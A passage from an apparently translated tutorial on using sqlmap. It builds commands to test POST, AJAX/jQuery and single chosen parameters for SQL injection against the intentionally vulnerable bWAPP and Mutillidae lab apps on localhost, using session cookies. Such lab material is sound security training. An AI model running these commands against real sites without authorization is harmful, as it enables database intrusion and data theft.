
~/bin/sqlmap-dev/sqlmap.py -u "http://localhost/bwapp/sqli_6.php" --data="title=111111&action=search" --cookie="security_level=0; PHPSESSID=0cq9839068a1kkaje4kcqnr9o6"
Here:
- ~/bin/sqlmap-dev/sqlmap.py is the path to the sqlmap program
- -u "http://localhost/bwapp/sqli_6.php" is the address of the site to which the data is transferred
- --data="title=111111&action=search" is data sent by the POST method
- --cookie="security_level=0; PHPSESSID=0cq9839068a1kkaje4kcqnr9o6" is sent cookies
Again we immediately get the result:
Scanning parameters passed through AJAX/jQuery
Using AJAX/jQuery can create problems only for pentester, which compose the command for sqlmap by analyzing HTML/JavaScript code. If we look at the transmitted data in the Burp Suite, then for us it is all in the palm of your hand. Is it worth mentioning such an unusual feature of the AJAX/jQuery method: even with GET requests, the address bar of the browser does not change. Another feature: ones can implement simultaneous transmission via GET and POST methods.

Let us go to the section ‘SQL Injection (AJAX/JSON/jQuery)’. I enter the data:
And each time you press the keys, you are prompted to the server:

Let us analyze one of the queries:
The GET method is used. The /bwapp/sqli_10-2.php?title=111111 data is passed to the localhost host. Also the security_level=0; PHPSESSID=0cq9839068a1kkaje4kcqnr9o6 cookies are passed.
We form the command:

~/bin/sqlmap-dev/sqlmap.py -u "http://localhost/bwapp/sqli_10-2.php?title=111111" --cookie="security_level=0; PHPSESSID=0cq9839068a1kkaje4kcqnr9o6"
As easy as a pie, the title parameter is vulnerable:
Selecting a parameter for testing
Perhaps you already noticed that in the last examples sqlmap gets several parameters at once. And while our desires coincided with the choice of sqlmap. But let's consider the following example. There is a page http://localhost/mutillidae/index.php?page=user-info.php&username=111111&password=222222&user-info-php-submit-button=View+Account+Details and I know that the username parameter is vulnerable, because if I insert the quote http://localhost/mutillidae/index.php?page=user-info.php&username=111111'&password=222222&user-info-php-submit-button=View+Account+Details, an error message is displayed. I compose the command:
~/bin/sqlmap-dev/sqlmap.py -u "http://localhost/mutillidae/index.php?page=user-info.php&username=111111&password=222222&user-info-php-submit-button=View+Account+Details"
On this command, the page parameter was checked. But I want to check only the username. To do this, you need to use the -p option, followed by a parameter to check. For example:
~/bin/sqlmap-dev/sqlmap.py -u "http://localhost/mutillidae/index.php?page=user-info.php&username=111111&password=222222&user-info-php-submit-button=View+Account+Details" -p username
Recommended further reading ‘How to use sqlmap for injection in address of a web site page (URI). Arbitrary injection points’.
Related articles:
- sqlmap usage guide. Part 1: Basic web-site checks (GET) (100%)
- jSQL Injection usage guide: a multifunctional tool for scanning and exploiting SQL injection in Kali Linux (78.2%)
- Searching for admin pages of websites (75.7%)
- How to use User Agent to attack websites (69.9%)
- How to use sqlmap for injection in address of a web site page (URI). Arbitrary injection points (68%)
- How to search and brute force services on non-standard ports (RANDOM - 50%)